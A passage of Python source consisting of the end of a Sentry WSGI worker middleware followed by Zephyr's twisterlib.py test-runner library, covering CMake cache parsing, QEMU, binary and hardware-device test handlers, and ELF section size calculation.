self.worker.queue(self.send_sync, kwargs)
class SentryWorker(object):
"""
A WSGI middleware which provides ``environ['raven.worker']``
that can be used by clients to process asynchronous tasks.
>>> from raven.base import Client
>>> application = SentryWorker(application)
"""
def __init__(self, application, worker=None):
self.application = application
self.worker = worker or AsyncWorker()
def __call__(self, environ, start_response):
environ['raven.worker'] = self.worker
return iter(self.application(environ, start_response))
|
twisterlib.py
|
#!/usr/bin/env python3
# vim: set syntax=python ts=4 :
#
# Copyright (c) 2018 Intel Corporation
# SPDX-License-Identifier: Apache-2.0
import os
import contextlib
import string
import mmap
import sys
import re
import subprocess
import select
import shutil
import shlex
import signal
import threading
import concurrent.futures
from collections import OrderedDict
import queue
import time
import csv
import glob
import concurrent
import xml.etree.ElementTree as ET
import logging
import pty
from pathlib import Path
from distutils.spawn import find_executable
from colorama import Fore
import pickle
import platform
import yaml
import json
from multiprocessing import Lock, Process, Value
try:
# Use the C LibYAML parser if available, rather than the Python parser.
# It's much faster.
from yaml import CSafeLoader as SafeLoader
from yaml import CDumper as Dumper
except ImportError:
from yaml import SafeLoader, Dumper
try:
import serial
except ImportError:
print("Install pyserial python module with pip to use --device-testing option.")
try:
from tabulate import tabulate
except ImportError:
print("Install tabulate python module with pip to use --device-testing option.")
try:
import psutil
except ImportError:
print("Install psutil python module with pip to run in Qemu.")
ZEPHYR_BASE = os.getenv("ZEPHYR_BASE")
if not ZEPHYR_BASE:
sys.exit("$ZEPHYR_BASE environment variable undefined")
# This is needed to load edt.pickle files.
sys.path.insert(0, os.path.join(ZEPHYR_BASE, "scripts", "dts",
"python-devicetree", "src"))
from devicetree import edtlib # pylint: disable=unused-import
# Use this for internal comparisons; that's what canonicalization is
# for. Don't use it when invoking other components of the build system
# to avoid confusing and hard to trace inconsistencies in error messages
# and logs, generated Makefiles, etc. compared to when users invoke these
# components directly.
# Note "normalization" is different from canonicalization, see os.path.
canonical_zephyr_base = os.path.realpath(ZEPHYR_BASE)
sys.path.insert(0, os.path.join(ZEPHYR_BASE, "scripts/"))
import scl
import expr_parser
logger = logging.getLogger('twister')
logger.setLevel(logging.DEBUG)
class ExecutionCounter(object):
def __init__(self, total=0):
self._done = Value('i', 0)
self._passed = Value('i', 0)
self._skipped_configs = Value('i', 0)
self._skipped_runtime = Value('i', 0)
self._skipped_cases = Value('i', 0)
self._error = Value('i', 0)
self._failed = Value('i', 0)
self._total = Value('i', total)
self._cases = Value('i', 0)
self.lock = Lock()
@property
def cases(self):
with self._cases.get_lock():
return self._cases.value
@cases.setter
def cases(self, value):
with self._cases.get_lock():
self._cases.value = value
@property
def skipped_cases(self):
with self._skipped_cases.get_lock():
return self._skipped_cases.value
@skipped_cases.setter
def skipped_cases(self, value):
with self._skipped_cases.get_lock():
self._skipped_cases.value = value
@property
def error(self):
with self._error.get_lock():
return self._error.value
@error.setter
def error(self, value):
with self._error.get_lock():
self._error.value = value
@property
def done(self):
with self._done.get_lock():
return self._done.value
@done.setter
def done(self, value):
with self._done.get_lock():
self._done.value = value
@property
def passed(self):
with self._passed.get_lock():
return self._passed.value
@passed.setter
def passed(self, value):
with self._passed.get_lock():
self._passed.value = value
@property
def skipped_configs(self):
with self._skipped_configs.get_lock():
return self._skipped_configs.value
@skipped_configs.setter
def skipped_configs(self, value):
with self._skipped_configs.get_lock():
self._skipped_configs.value = value
@property
def skipped_runtime(self):
with self._skipped_runtime.get_lock():
return self._skipped_runtime.value
@skipped_runtime.setter
def skipped_runtime(self, value):
with self._skipped_runtime.get_lock():
self._skipped_runtime.value = value
@property
def failed(self):
with self._failed.get_lock():
return self._failed.value
@failed.setter
def failed(self, value):
with self._failed.get_lock():
self._failed.value = value
@property
def total(self):
with self._total.get_lock():
return self._total.value
class CMakeCacheEntry:
'''Represents a CMake cache entry.
This class understands the type system in a CMakeCache.txt, and
converts the following cache types to Python types:
Cache Type Python type
---------- -------------------------------------------
FILEPATH str
PATH str
STRING str OR list of str (if ';' is in the value)
BOOL bool
INTERNAL str OR list of str (if ';' is in the value)
---------- -------------------------------------------
'''
# Regular expression for a cache entry.
#
# CMake variable names can include escape characters, allowing a
# wider set of names than is easy to match with a regular
# expression. To be permissive here, use a non-greedy match up to
# the first colon (':'). This breaks if the variable name has a
# colon inside, but it's good enough.
CACHE_ENTRY = re.compile(
r'''(?P<name>.*?) # name
:(?P<type>FILEPATH|PATH|STRING|BOOL|INTERNAL) # type
=(?P<value>.*) # value
''', re.X)
@classmethod
def _to_bool(cls, val):
# Convert a CMake BOOL string into a Python bool.
#
# "True if the constant is 1, ON, YES, TRUE, Y, or a
# non-zero number. False if the constant is 0, OFF, NO,
# FALSE, N, IGNORE, NOTFOUND, the empty string, or ends in
# the suffix -NOTFOUND. Named boolean constants are
# case-insensitive. If the argument is not one of these
# constants, it is treated as a variable."
#
# https://cmake.org/cmake/help/v3.0/command/if.html
val = val.upper()
if val in ('ON', 'YES', 'TRUE', 'Y'):
return 1
elif val in ('OFF', 'NO', 'FALSE', 'N', 'IGNORE', 'NOTFOUND', ''):
return 0
elif val.endswith('-NOTFOUND'):
return 0
else:
try:
v = int(val)
return v != 0
except ValueError as exc:
raise ValueError('invalid bool {}'.format(val)) from exc
@classmethod
def from_line(cls, line, line_no):
# Comments can only occur at the beginning of a line.
# (The value of an entry could contain a comment character).
if line.startswith('//') or line.startswith('#'):
return None
# Whitespace-only lines do not contain cache entries.
if not line.strip():
return None
m = cls.CACHE_ENTRY.match(line)
if not m:
return None
name, type_, value = (m.group(g) for g in ('name', 'type', 'value'))
if type_ == 'BOOL':
try:
value = cls._to_bool(value)
except ValueError as exc:
args = exc.args + ('on line {}: {}'.format(line_no, line),)
raise ValueError(args) from exc
elif type_ in ['STRING', 'INTERNAL']:
# If the value is a CMake list (i.e. is a string which
# contains a ';'), convert to a Python list.
if ';' in value:
value = value.split(';')
return CMakeCacheEntry(name, value)
def __init__(self, name, value):
self.name = name
self.value = value
def __str__(self):
fmt = 'CMakeCacheEntry(name={}, value={})'
return fmt.format(self.name, self.value)
class CMakeCache:
'''Parses and represents a CMake cache file.'''
@staticmethod
def from_file(cache_file):
return CMakeCache(cache_file)
def __init__(self, cache_file):
self.cache_file = cache_file
self.load(cache_file)
def load(self, cache_file):
entries = []
with open(cache_file, 'r') as cache:
for line_no, line in enumerate(cache):
entry = CMakeCacheEntry.from_line(line, line_no)
if entry:
entries.append(entry)
self._entries = OrderedDict((e.name, e) for e in entries)
def get(self, name, default=None):
entry = self._entries.get(name)
if entry is not None:
return entry.value
else:
return default
def get_list(self, name, default=None):
if default is None:
default = []
entry = self._entries.get(name)
if entry is not None:
value = entry.value
if isinstance(value, list):
return value
elif isinstance(value, str):
return [value] if value else []
else:
msg = 'invalid value {} type {}'
raise RuntimeError(msg.format(value, type(value)))
else:
return default
def __contains__(self, name):
return name in self._entries
def __getitem__(self, name):
return self._entries[name].value
def __setitem__(self, name, entry):
if not isinstance(entry, CMakeCacheEntry):
msg = 'improper type {} for value {}, expecting CMakeCacheEntry'
raise TypeError(msg.format(type(entry), entry))
self._entries[name] = entry
def __delitem__(self, name):
del self._entries[name]
def __iter__(self):
return iter(self._entries.values())
class TwisterException(Exception):
pass
class TwisterRuntimeError(TwisterException):
pass
class ConfigurationError(TwisterException):
def __init__(self, cfile, message):
TwisterException.__init__(self, cfile + ": " + message)
class BuildError(TwisterException):
pass
class ExecutionError(TwisterException):
pass
class HarnessImporter:
def __init__(self, name):
sys.path.insert(0, os.path.join(ZEPHYR_BASE, "scripts/pylib/twister"))
module = __import__("harness")
if name:
my_class = getattr(module, name)
else:
my_class = getattr(module, "Test")
self.instance = my_class()
class Handler:
def __init__(self, instance, type_str="build"):
"""Constructor
"""
self.state = "waiting"
self.run = False
self.duration = 0
self.type_str = type_str
self.binary = None
self.pid_fn = None
self.call_make_run = False
self.name = instance.name
self.instance = instance
self.timeout = instance.testcase.timeout
self.sourcedir = instance.testcase.source_dir
self.build_dir = instance.build_dir
self.log = os.path.join(self.build_dir, "handler.log")
self.returncode = 0
self.set_state("running", self.duration)
self.generator = None
self.generator_cmd = None
self.args = []
self.terminated = False
def set_state(self, state, duration):
self.state = state
self.duration = duration
def get_state(self):
ret = (self.state, self.duration)
return ret
def record(self, harness):
if harness.recording:
filename = os.path.join(self.build_dir, "recording.csv")
with open(filename, "at") as csvfile:
cw = csv.writer(csvfile, harness.fieldnames, lineterminator=os.linesep)
cw.writerow(harness.fieldnames)
for instance in harness.recording:
cw.writerow(instance)
def terminate(self, proc):
# encapsulate terminate functionality so we do it consistently where ever
# we might want to terminate the proc. We need try_kill_process_by_pid
# because of both how newer ninja (1.6.0 or greater) and .NET / renode
# work. Newer ninja's don't seem to pass SIGTERM down to the children
# so we need to use try_kill_process_by_pid.
for child in psutil.Process(proc.pid).children(recursive=True):
try:
os.kill(child.pid, signal.SIGTERM)
except ProcessLookupError:
pass
proc.terminate()
# sleep for a while before attempting to kill
time.sleep(0.5)
proc.kill()
self.terminated = True
def add_missing_testscases(self, harness):
"""
If testsuite was broken by some error (e.g. timeout) it is necessary to
add information about next testcases, which were not be
performed due to this error.
"""
for c in self.instance.testcase.cases:
if c not in harness.tests:
harness.tests[c] = "BLOCK"
class BinaryHandler(Handler):
def __init__(self, instance, type_str):
"""Constructor
@param instance Test Instance
"""
super().__init__(instance, type_str)
self.call_west_flash = False
# Tool options
self.valgrind = False
self.lsan = False
self.asan = False
self.ubsan = False
self.coverage = False
def try_kill_process_by_pid(self):
if self.pid_fn:
pid = int(open(self.pid_fn).read())
os.unlink(self.pid_fn)
self.pid_fn = None # clear so we don't try to kill the binary twice
try:
os.kill(pid, signal.SIGTERM)
except ProcessLookupError:
pass
def _output_reader(self, proc):
self.line = proc.stdout.readline()
def _output_handler(self, proc, harness):
if harness.is_pytest:
harness.handle(None)
return
log_out_fp = open(self.log, "wt")
timeout_extended = False
timeout_time = time.time() + self.timeout
while True:
this_timeout = timeout_time - time.time()
if this_timeout < 0:
break
reader_t = threading.Thread(target=self._output_reader, args=(proc,), daemon=True)
reader_t.start()
reader_t.join(this_timeout)
if not reader_t.is_alive():
line = self.line
logger.debug("OUTPUT: {0}".format(line.decode('utf-8').rstrip()))
log_out_fp.write(line.decode('utf-8'))
log_out_fp.flush()
harness.handle(line.decode('utf-8').rstrip())
if harness.state:
if not timeout_extended or harness.capture_coverage:
timeout_extended = True
if harness.capture_coverage:
timeout_time = time.time() + 30
else:
timeout_time = time.time() + 2
else:
reader_t.join(0)
break
try:
# POSIX arch based ztests end on their own,
# so let's give it up to 100ms to do so
proc.wait(0.1)
except subprocess.TimeoutExpired:
self.terminate(proc)
log_out_fp.close()
def handle(self):
harness_name = self.instance.testcase.harness.capitalize()
harness_import = HarnessImporter(harness_name)
harness = harness_import.instance
harness.configure(self.instance)
if self.call_make_run:
command = [self.generator_cmd, "run"]
elif self.call_west_flash:
command = ["west", "flash", "--skip-rebuild", "-d", self.build_dir]
else:
command = [self.binary]
run_valgrind = False
if self.valgrind and shutil.which("valgrind"):
command = ["valgrind", "--error-exitcode=2",
"--leak-check=full",
"--suppressions=" + ZEPHYR_BASE + "/scripts/valgrind.supp",
"--log-file=" + self.build_dir + "/valgrind.log"
] + command
run_valgrind = True
logger.debug("Spawning process: " +
" ".join(shlex.quote(word) for word in command) + os.linesep +
"in directory: " + self.build_dir)
start_time = time.time()
env = os.environ.copy()
if self.asan:
env["ASAN_OPTIONS"] = "log_path=stdout:" + \
env.get("ASAN_OPTIONS", "")
if not self.lsan:
env["ASAN_OPTIONS"] += "detect_leaks=0"
if self.ubsan:
env["UBSAN_OPTIONS"] = "log_path=stdout:halt_on_error=1:" + \
env.get("UBSAN_OPTIONS", "")
with subprocess.Popen(command, stdout=subprocess.PIPE,
stderr=subprocess.PIPE, cwd=self.build_dir, env=env) as proc:
logger.debug("Spawning BinaryHandler Thread for %s" % self.name)
t = threading.Thread(target=self._output_handler, args=(proc, harness,), daemon=True)
t.start()
t.join()
if t.is_alive():
self.terminate(proc)
t.join()
proc.wait()
self.returncode = proc.returncode
self.try_kill_process_by_pid()
handler_time = time.time() - start_time
if self.coverage:
subprocess.call(["GCOV_PREFIX=" + self.build_dir,
"gcov", self.sourcedir, "-b", "-s", self.build_dir], shell=True)
# FIXME: This is needed when killing the simulator, the console is
# garbled and needs to be reset. Did not find a better way to do that.
if sys.stdout.isatty():
subprocess.call(["stty", "sane"])
if harness.is_pytest:
harness.pytest_run(self.log)
self.instance.results = harness.tests
if not self.terminated and self.returncode != 0:
# When a process is killed, the default handler returns 128 + SIGTERM
# so in that case the return code itself is not meaningful
self.set_state("failed", handler_time)
self.instance.reason = "Failed"
elif run_valgrind and self.returncode == 2:
self.set_state("failed", handler_time)
self.instance.reason = "Valgrind error"
elif harness.state:
self.set_state(harness.state, handler_time)
if harness.state == "failed":
self.instance.reason = "Failed"
else:
self.set_state("timeout", handler_time)
self.instance.reason = "Timeout"
self.add_missing_testscases(harness)
self.record(harness)
class DeviceHandler(Handler):
def __init__(self, instance, type_str):
"""Constructor
@param instance Test Instance
"""
super().__init__(instance, type_str)
self.suite = None
def monitor_serial(self, ser, halt_fileno, harness):
if harness.is_pytest:
harness.handle(None)
return
log_out_fp = open(self.log, "wt")
ser_fileno = ser.fileno()
readlist = [halt_fileno, ser_fileno]
if self.coverage:
# Set capture_coverage to True to indicate that right after
# test results we should get coverage data, otherwise we exit
# from the test.
harness.capture_coverage = True
ser.flush()
while ser.isOpen():
readable, _, _ = select.select(readlist, [], [], self.timeout)
if halt_fileno in readable:
logger.debug('halted')
ser.close()
break
if ser_fileno not in readable:
continue # Timeout.
serial_line = None
try:
serial_line = ser.readline()
except TypeError:
pass
except serial.SerialException:
ser.close()
break
# Just because ser_fileno has data doesn't mean an entire line
# is available yet.
if serial_line:
sl = serial_line.decode('utf-8', 'ignore').lstrip()
logger.debug("DEVICE: {0}".format(sl.rstrip()))
log_out_fp.write(sl)
log_out_fp.flush()
harness.handle(sl.rstrip())
if harness.state:
if not harness.capture_coverage:
ser.close()
break
log_out_fp.close()
def device_is_available(self, instance):
device = instance.platform.name
fixture = instance.testcase.harness_config.get("fixture")
for d in self.suite.duts:
if fixture and fixture not in d.fixtures:
continue
if d.platform != device or not (d.serial or d.serial_pty):
continue
d.lock.acquire()
avail = False
if d.available:
d.available = 0
d.counter += 1
avail = True
d.lock.release()
if avail:
return d
return None
def make_device_available(self, serial):
for d in self.suite.duts:
if d.serial == serial or d.serial_pty:
d.available = 1
@staticmethod
def run_custom_script(script, timeout):
with subprocess.Popen(script, stderr=subprocess.PIPE, stdout=subprocess.PIPE) as proc:
try:
stdout, _ = proc.communicate(timeout=timeout)
logger.debug(stdout.decode())
except subprocess.TimeoutExpired:
proc.kill()
proc.communicate()
logger.error("{} timed out".format(script))
def handle(self):
out_state = "failed"
runner = None
hardware = self.device_is_available(self.instance)
while not hardware:
logger.debug("Waiting for device {} to become available".format(self.instance.platform.name))
time.sleep(1)
hardware = self.device_is_available(self.instance)
runner = hardware.runner or self.suite.west_runner
serial_pty = hardware.serial_pty
ser_pty_process = None
if serial_pty:
master, slave = pty.openpty()
try:
ser_pty_process = subprocess.Popen(re.split(',| ', serial_pty), stdout=master, stdin=master, stderr=master)
except subprocess.CalledProcessError as error:
logger.error("Failed to run subprocess {}, error {}".format(serial_pty, error.output))
return
serial_device = os.ttyname(slave)
else:
serial_device = hardware.serial
logger.debug("Using serial device {}".format(serial_device))
if (self.suite.west_flash is not None) or runner:
command = ["west", "flash", "--skip-rebuild", "-d", self.build_dir]
command_extra_args = []
# There are three ways this option is used.
# 1) bare: --west-flash
# This results in options.west_flash == []
# 2) with a value: --west-flash="--board-id=42"
# This results in options.west_flash == "--board-id=42"
# 3) Multiple values: --west-flash="--board-id=42,--erase"
# This results in options.west_flash == "--board-id=42 --erase"
if self.suite.west_flash and self.suite.west_flash != []:
command_extra_args.extend(self.suite.west_flash.split(','))
if runner:
command.append("--runner")
command.append(runner)
board_id = hardware.probe_id or hardware.id
product = hardware.product
if board_id is not None:
if runner == "pyocd":
command_extra_args.append("--board-id")
command_extra_args.append(board_id)
elif runner == "nrfjprog":
command_extra_args.append("--snr")
command_extra_args.append(board_id)
elif runner == "openocd" and product == "STM32 STLink":
command_extra_args.append("--cmd-pre-init")
command_extra_args.append("hla_serial %s" % (board_id))
elif runner == "openocd" and product == "STLINK-V3":
command_extra_args.append("--cmd-pre-init")
command_extra_args.append("hla_serial %s" % (board_id))
elif runner == "openocd" and product == "EDBG CMSIS-DAP":
command_extra_args.append("--cmd-pre-init")
command_extra_args.append("cmsis_dap_serial %s" % (board_id))
elif runner == "jlink":
command.append("--tool-opt=-SelectEmuBySN %s" % (board_id))
if command_extra_args != []:
command.append('--')
command.extend(command_extra_args)
else:
command = [self.generator_cmd, "-C", self.build_dir, "flash"]
pre_script = hardware.pre_script
post_flash_script = hardware.post_flash_script
post_script = hardware.post_script
if pre_script:
self.run_custom_script(pre_script, 30)
try:
ser = serial.Serial(
serial_device,
baudrate=115200,
parity=serial.PARITY_NONE,
stopbits=serial.STOPBITS_ONE,
bytesize=serial.EIGHTBITS,
timeout=self.timeout
)
except serial.SerialException as e:
self.set_state("failed", 0)
self.instance.reason = "Failed"
logger.error("Serial device error: %s" % (str(e)))
if serial_pty and ser_pty_process:
ser_pty_process.terminate()
outs, errs = ser_pty_process.communicate()
logger.debug("Process {} terminated outs: {} errs {}".format(serial_pty, outs, errs))
self.make_device_available(serial_device)
return
ser.flush()
harness_name = self.instance.testcase.harness.capitalize()
harness_import = HarnessImporter(harness_name)
harness = harness_import.instance
harness.configure(self.instance)
read_pipe, write_pipe = os.pipe()
start_time = time.time()
t = threading.Thread(target=self.monitor_serial, daemon=True,
args=(ser, read_pipe, harness))
t.start()
d_log = "{}/device.log".format(self.instance.build_dir)
logger.debug('Flash command: %s', command)
try:
stdout = stderr = None
with subprocess.Popen(command, stderr=subprocess.PIPE, stdout=subprocess.PIPE) as proc:
try:
(stdout, stderr) = proc.communicate(timeout=30)
logger.debug(stdout.decode())
if proc.returncode != 0:
self.instance.reason = "Device issue (Flash?)"
with open(d_log, "w") as dlog_fp:
dlog_fp.write(stderr.decode())
os.write(write_pipe, b'x') # halt the thread
out_state = "flash_error"
except subprocess.TimeoutExpired:
proc.kill()
(stdout, stderr) = proc.communicate()
self.instance.reason = "Device issue (Timeout)"
with open(d_log, "w") as dlog_fp:
dlog_fp.write(stderr.decode())
except subprocess.CalledProcessError:
os.write(write_pipe, b'x') # halt the thread
if post_flash_script:
self.run_custom_script(post_flash_script, 30)
t.join(self.timeout)
if t.is_alive():
logger.debug("Timed out while monitoring serial output on {}".format(self.instance.platform.name))
out_state = "timeout"
if ser.isOpen():
ser.close()
if serial_pty:
ser_pty_process.terminate()
outs, errs = ser_pty_process.communicate()
logger.debug("Process {} terminated outs: {} errs {}".format(serial_pty, outs, errs))
os.close(write_pipe)
os.close(read_pipe)
handler_time = time.time() - start_time
if out_state in ["timeout", "flash_error"]:
self.add_missing_testscases(harness)
if out_state == "timeout":
self.instance.reason = "Timeout"
elif out_state == "flash_error":
self.instance.reason = "Flash error"
if harness.is_pytest:
harness.pytest_run(self.log)
self.instance.results = harness.tests
# sometimes a test instance hasn't been executed successfully with an
# empty dictionary results, in order to include it into final report,
# so fill the results as BLOCK
if self.instance.results == {}:
for k in self.instance.testcase.cases:
self.instance.results[k] = 'BLOCK'
if harness.state:
self.set_state(harness.state, handler_time)
if harness.state == "failed":
self.instance.reason = "Failed"
else:
self.set_state(out_state, handler_time)
if post_script:
self.run_custom_script(post_script, 30)
self.make_device_available(serial_device)
self.record(harness)
class QEMUHandler(Handler):
"""Spawns a thread to monitor QEMU output from pipes
We pass QEMU_PIPE to 'make run' and monitor the pipes for output.
We need to do this as once qemu starts, it runs forever until killed.
Test cases emit special messages to the console as they run, we check
for these to collect whether the test passed or failed.
"""
def __init__(self, instance, type_str):
"""Constructor
@param instance Test instance
"""
super().__init__(instance, type_str)
self.fifo_fn = os.path.join(instance.build_dir, "qemu-fifo")
self.pid_fn = os.path.join(instance.build_dir, "qemu.pid")
if "ignore_qemu_crash" in instance.testcase.tags:
self.ignore_qemu_crash = True
self.ignore_unexpected_eof = True
else:
self.ignore_qemu_crash = False
self.ignore_unexpected_eof = False
@staticmethod
def _get_cpu_time(pid):
"""get process CPU time.
The guest virtual time in QEMU icount mode isn't host time and
it's maintained by counting guest instructions, so we use QEMU
process exection time to mostly simulate the time of guest OS.
"""
proc = psutil.Process(pid)
cpu_time = proc.cpu_times()
return cpu_time.user + cpu_time.system
@staticmethod
def _thread(handler, timeout, outdir, logfile, fifo_fn, pid_fn, results, harness,
ignore_unexpected_eof=False):
fifo_in = fifo_fn + ".in"
fifo_out = fifo_fn + ".out"
# These in/out nodes are named from QEMU's perspective, not ours
if os.path.exists(fifo_in):
os.unlink(fifo_in)
os.mkfifo(fifo_in)
if os.path.exists(fifo_out):
os.unlink(fifo_out)
os.mkfifo(fifo_out)
# We don't do anything with out_fp but we need to open it for
# writing so that QEMU doesn't block, due to the way pipes work
out_fp = open(fifo_in, "wb")
# Disable internal buffering, we don't
# want read() or poll() to ever block if there is data in there
in_fp = open(fifo_out, "rb", buffering=0)
log_out_fp = open(logfile, "wt")
start_time = time.time()
timeout_time = start_time + timeout
p = select.poll()
p.register(in_fp, select.POLLIN)
out_state = None
line = ""
timeout_extended = False
pid = 0
if os.path.exists(pid_fn):
pid = int(open(pid_fn).read())
while True:
this_timeout = int((timeout_time - time.time()) * 1000)
if this_timeout < 0 or not p.poll(this_timeout):
try:
if pid and this_timeout > 0:
#there's possibility we polled nothing because
#of not enough CPU time scheduled by host for
#QEMU process during p.poll(this_timeout)
cpu_time = QEMUHandler._get_cpu_time(pid)
if cpu_time < timeout and not out_state:
timeout_time = time.time() + (timeout - cpu_time)
continue
except ProcessLookupError:
out_state = "failed"
break
if not out_state:
out_state = "timeout"
break
if pid == 0 and os.path.exists(pid_fn):
pid = int(open(pid_fn).read())
if harness.is_pytest:
harness.handle(None)
out_state = harness.state
break
try:
c = in_fp.read(1).decode("utf-8")
except UnicodeDecodeError:
# Test is writing something weird, fail
out_state = "unexpected byte"
break
if c == "":
# EOF, this shouldn't happen unless QEMU crashes
if not ignore_unexpected_eof:
out_state = "unexpected eof"
break
line = line + c
if c != "\n":
continue
# line contains a full line of data output from QEMU
log_out_fp.write(line)
log_out_fp.flush()
line = line.strip()
logger.debug(f"QEMU ({pid}): {line}")
harness.handle(line)
if harness.state:
# if we have registered a fail make sure the state is not
# overridden by a false success message coming from the
# testsuite
if out_state not in ['failed', 'unexpected eof', 'unexpected byte']:
out_state = harness.state
# if we get some state, that means test is doing well, we reset
# the timeout and wait for 2 more seconds to catch anything
# printed late. We wait much longer if code
# coverage is enabled since dumping this information can
# take some time.
if not timeout_extended or harness.capture_coverage:
timeout_extended = True
if harness.capture_coverage:
timeout_time = time.time() + 30
else:
timeout_time = time.time() + 2
line = ""
if harness.is_pytest:
harness.pytest_run(logfile)
out_state = harness.state
handler.record(harness)
handler_time = time.time() - start_time
logger.debug(f"QEMU ({pid}) complete ({out_state}) after {handler_time} seconds")
if out_state == "timeout":
handler.instance.reason = "Timeout"
handler.set_state("failed", handler_time)
elif out_state == "failed":
handler.instance.reason = "Failed"
handler.set_state("failed", handler_time)
elif out_state in ['unexpected eof', 'unexpected byte']:
handler.instance.reason = out_state
handler.set_state("failed", handler_time)
else:
handler.set_state(out_state, handler_time)
log_out_fp.close()
out_fp.close()
in_fp.close()
if pid:
try:
if pid:
os.kill(pid, signal.SIGTERM)
except ProcessLookupError:
# Oh well, as long as it's dead! User probably sent Ctrl-C
pass
os.unlink(fifo_in)
os.unlink(fifo_out)
def handle(self):
self.results = {}
self.run = True
# We pass this to QEMU which looks for fifos with .in and .out
# suffixes.
self.fifo_fn = os.path.join(self.instance.build_dir, "qemu-fifo")
self.pid_fn = os.path.join(self.instance.build_dir, "qemu.pid")
if os.path.exists(self.pid_fn):
os.unlink(self.pid_fn)
self.log_fn = self.log
harness_import = HarnessImporter(self.instance.testcase.harness.capitalize())
harness = harness_import.instance
harness.configure(self.instance)
self.thread = threading.Thread(name=self.name, target=QEMUHandler._thread,
args=(self, self.timeout, self.build_dir,
self.log_fn, self.fifo_fn,
self.pid_fn, self.results, harness,
self.ignore_unexpected_eof))
self.instance.results = harness.tests
self.thread.daemon = True
logger.debug("Spawning QEMUHandler Thread for %s" % self.name)
self.thread.start()
if sys.stdout.isatty():
subprocess.call(["stty", "sane"])
logger.debug("Running %s (%s)" % (self.name, self.type_str))
command = [self.generator_cmd]
command += ["-C", self.build_dir, "run"]
is_timeout = False
qemu_pid = None
with subprocess.Popen(command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, cwd=self.build_dir) as proc:
logger.debug("Spawning QEMUHandler Thread for %s" % self.name)
try:
proc.wait(self.timeout)
except subprocess.TimeoutExpired:
# sometimes QEMU can't handle SIGTERM signal correctly
# in that case kill -9 QEMU process directly and leave
# twister to judge testing result by console output
is_timeout = True
self.terminate(proc)
if harness.state == "passed":
self.returncode = 0
else:
self.returncode = proc.returncode
else:
if os.path.exists(self.pid_fn):
qemu_pid = int(open(self.pid_fn).read())
logger.debug(f"No timeout, return code from QEMU ({qemu_pid}): {proc.returncode}")
self.returncode = proc.returncode
# Need to wait for harness to finish processing
# output from QEMU. Otherwise it might miss some
# error messages.
self.thread.join(0)
if self.thread.is_alive():
logger.debug("Timed out while monitoring QEMU output")
if os.path.exists(self.pid_fn):
qemu_pid = int(open(self.pid_fn).read())
os.unlink(self.pid_fn)
logger.debug(f"return code from QEMU ({qemu_pid}): {self.returncode}")
if (self.returncode != 0 and not self.ignore_qemu_crash) or not harness.state:
self.set_state("failed", 0)
if is_timeout:
self.instance.reason = "Timeout"
else:
self.instance.reason = "Exited with {}".format(self.returncode)
self.add_missing_testscases(harness)
def get_fifo(self):
return self.fifo_fn
class SizeCalculator:
alloc_sections = [
"bss",
"noinit",
"app_bss",
"app_noinit",
"ccm_bss",
"ccm_noinit"
]
rw_sections = [
"datas",
"initlevel",
"exceptions",
"initshell",
"_static_thread_data_area",
"k_timer_area",
"k_mem_slab_area",
"k_mem_pool_area",
"sw_isr_table",
"k_sem_area",
"k_mutex_area",
"app_shmem_regions",
"_k_fifo_area",
"_k_lifo_area",
"k_stack_area",
"k_msgq_area",
"k_mbox_area",
"k_pipe_area",
"net_if_area",
"net_if_dev_area",
"net_l2_area",
"net_l2_data",
"k_queue_area",
"_net_buf_pool_area",
"app_datas",
"kobject_data",
"mmu_tables",
"app_pad",
"priv_stacks",
"ccm_data",
"usb_descriptor",
"usb_data", "usb_bos_desc",
"uart_mux",
'log_backends_sections',
'log_dynamic_sections',
'log_const_sections',
"app_smem",
'shell_root_cmds_sections',
'log_const_sections',
"font_entry_sections",
"priv_stacks_noinit",
"_GCOV_BSS_SECTION_NAME",
"gcov",
"nocache",
"devices",
"k_heap_area",
]
# These get copied into RAM only on non-XIP
ro_sections = [
"rom_start",
"text",
"ctors",
"init_array",
"reset",
"z_object_assignment_area",
"rodata",
"net_l2",
"vector",
"sw_isr_table",
"settings_handler_static_area",
"bt_l2cap_fixed_chan_area",
"bt_l2cap_br_fixed_chan_area",
"bt_gatt_service_static_area",
"vectors",
"net_socket_register_area",
"net_ppp_proto",
"shell_area",
"tracing_backend_area",
"ppp_protocol_handler_area",
]
def __init__(self, filename, extra_sections):
"""Constructor
@param filename Path to the output binary
The <filename> is parsed by objdump to determine section sizes
"""
# Make sure this is an ELF binary
with open(filename, "rb") as f:
magic = f.read(4)
try:
if magic != b'\x7fELF':
raise TwisterRuntimeError("%s is not an ELF binary" % filename)
except Exception as e:
print(str(e))
sys.exit(2)
# Search for CONFIG_XIP in the ELF's list of symbols using NM and AWK.
# GREP can not be used as it returns an error if the symbol is not
# found.
is_xip_command = "nm " + filename + \
" | awk '/CONFIG_XIP/ { print $3 }'"
is_xip_output = subprocess.check_output(
is_xip_command, shell=True, stderr=subprocess.STDOUT).decode(
"utf-8").strip()
try:
if is_xip_output.endswith("no symbols"):
raise TwisterRuntimeError("%s has no symbol information" % filename)
except Exception as e:
print(str(e))
sys.exit(2)
self.is_xip = (len(is_xip_output) != 0)
self.filename = filename
self.sections = []
self.rom_size = 0
self.ram_size = 0
self.extra_sections = extra_sections
self._calculate_sizes()
def get_ram_size(self):
"""Get the amount of RAM the application will use up on the device
@return amount of RAM, in bytes
"""
return self.ram_size
def get_rom_size(self):
"""Get the size of the data that this application uses on device's flash
@return amount of ROM, in bytes
"""
return self.rom_size
def unrecognized_sections(self):
"""Get a list of sections inside the binary that weren't recognized
@return list of unrecognized section names
"""
slist = []
for v in self.sections:
if not v["recognized"]:
slist.append(v["name"])
return slist
def _calculate_sizes(self):
""" Calculate RAM and ROM usage by section """
objdump_command = "objdump -h " + self.filename
objdump_output = subprocess.check_output(
objdump_command, shell=True).decode("utf-8").splitlines()
for line in objdump_output:
words = line.split()
if not words: # Skip lines that are too short
continue
index = words[0]
if not index[0].isdigit(): # Skip lines that do not start
continue # with a digit
name = words[1] # Skip lines with section names
if name[0] == '.': # starting with '.'
continue
# TODO this doesn't actually reflect the size in flash or RAM as
# it doesn't include linker-imposed padding between sections.
# It is close though.
size = int(words[2], 16)
if size == 0:
continue
load_addr = int(words[4], 16)
virt_addr = int(words[3], 16)
# Add section to memory use totals (for both non-XIP and XIP scenarios)
# Unrecognized section names are not included in the calculations.
recognized = True
if name in SizeCalculator.alloc_sections:
self.ram_size += size
stype = "alloc"
elif name in SizeCalculator.rw_sections:
self.ram_size += size
self.rom_size += size
stype = "rw"
elif name in SizeCalculator.ro_sections:
self.rom_size += size
if not self.is_xip:
self.ram_size += size
stype = "ro"
